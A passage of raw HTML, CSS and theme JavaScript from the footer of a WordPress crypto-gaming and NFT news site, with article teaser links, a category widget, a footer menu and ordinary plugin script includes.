                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/nexpace-announces-50-million-maplestory-universe-ecosystem-fund/" rel="bookmark" title="Nexpace announces $50 million MapleStory Universe ecosystem fund">Nexpace announces $50 million MapleStory Universe ecosystem fund</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nftdecoded.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T17:14:05+00:00" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/bullish-swings-to-profit-in-third-quarter-after-adding-options-u-s-spot-trading/" rel="bookmark" class="td-image-wrap " title="Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/8ec5e8da78b8de9221e71d7a1c75106996edd8fe-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/bullish-swings-to-profit-in-third-quarter-after-adding-options-u-s-spot-trading/" rel="bookmark" title="Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading">Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nftdecoded.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:12:05+00:00" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 > .wpb_wrapper,
				.tdi_126 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_126 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
margin-bottom:10px !important;
padding-left:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
padding-left:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
padding-left:12px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_128 .tdm-title{
					color: #ffffff;
				}body .tdi_127:hover .tdi_128 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_127:hover .tdi_128 .tdm-title{
					cursor: default;
				}.tdi_128 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_128"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_129 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_129 .td-cat-name{
					color: #ffffff;
				}.tdi_129 .td-cat-no{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 li:hover .td-cat-name{
					color: #fbb03b;
				}.tdi_129 li:hover .td-cat-no{
					color: #fbb03b;
				}.tdi_129 li{
					font-family:Poppins !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 li{
					font-family:Poppins !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 .td-cat-no{
					font-family:Poppins !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 li{
					font-family:Poppins !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 .td-cat-no{
					font-family:Poppins !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><span class="td-cat-name">Crypto Gaming</span><span class="td-cat-no">4350</span></a></li><li><a href="https://nftdecoded.com/index.php/category/web3/"><span class="td-cat-name">WEB3</span><span class="td-cat-no">1025</span></a></li><li><a href="https://nftdecoded.com/index.php/category/trending-news/"><span class="td-cat-name">Trending News</span><span class="td-cat-no">923</span></a></li><li><a href="https://nftdecoded.com/index.php/category/collectibles/"><span class="td-cat-name">Collectibles</span><span class="td-cat-no">598</span></a></li><li><a href="https://nftdecoded.com/index.php/category/metaverse/"><span class="td-cat-name">Metaverse</span><span class="td-cat-no">415</span></a></li><li><a href="https://nftdecoded.com/index.php/category/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">258</span></a></li></ul></div></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_131,
                .tdi_131 .tdc-columns{
                    min-height: 0;
                }.tdi_131,
				.tdi_131 .tdc-columns{
				    display: block;
				}.tdi_131 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_131{
margin-top:-50px !important;
position:relative;
}

.tdi_131 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_130_rand_style td-element-style" ><style>
.tdi_130_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 > .wpb_wrapper,
				.tdi_133 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_133 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_133 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_133 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_134 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_134"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_134{
                    display: inline-block;
                }.tdi_134 .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_134 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_134 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_134 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_134 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_134 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_134 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_134 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="tdb-horiz-menu"><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-273"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://nftdecoded.com/index.php/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="https://nftdecoded.com/index.php/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="https://nftdecoded.com/index.php/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 > .wpb_wrapper,
				.tdi_136 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_136 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_136 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_136 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 691e1eba82a31
    -->

    <script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","fifu_nonce":"203f66e34b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.2.4' id='fifu-image-js-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEifQ==","icon_color":"#ffffff","title_txt_hover":"#fbb03b","btn_bg_h":"#000000","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIzMyIsInBvcnRyYWl0IjoiMjkifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"702","f_placeholder_font_family":"702","form_width":"eyJhbGwiOiI2NDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjU0MCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_limit":"2","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"702","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#fbb03b","results_msg_color_h":"#000000","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_weight":"700","f_title_font_line_height":"1.2","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","cat_txt":"#000000","cat_txt_hover":"#fbb03b","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#fbb03b","modules_on_row":"50%","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMTVweCJ9","art_title":"0","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#aaaaaa","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNXB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","results_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","input_border_color":"#eaeaea","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Search","toggle_txt_space":"6","f_toggle_txt_font_family":"702","f_toggle_txt_font_weight":"500","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#fbb03b","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"Go","f_results_msg_font_weight":"500","f_meta_font_family":"702","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#aaaaaa","ex_txt":"#aaaaaa","btn_bg":"#fbb03b","toggle_horiz_align":"content-horiz-left","f_toggle_txt_font_line_height":"1.4","f_ex_font_weight":"400","meta_info_horiz":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCJ9","form_border":"0","mc1_el":"20","mc1_tl":"20","f_btn_font_family":"702","f_btn_font_transform":"uppercase","meta_info_border_size":"eyJwb3J0cmFpdCI6IjAgMXB4IDFweCAxcHgiLCJhbGwiOiIwIDFweCAxcHggMXB4In0=","results_border":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '2';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_65';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_65');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_68';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEifQ==","icon_color":"#ffffff","title_txt_hover":"#fbb03b","btn_bg_h":"#000000","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIzMyIsInBvcnRyYWl0IjoiMjkifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"702","f_placeholder_font_family":"702","form_width":"eyJhbGwiOiI2NDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjU0MCJ9","input_border":"1px 0 1px 1px 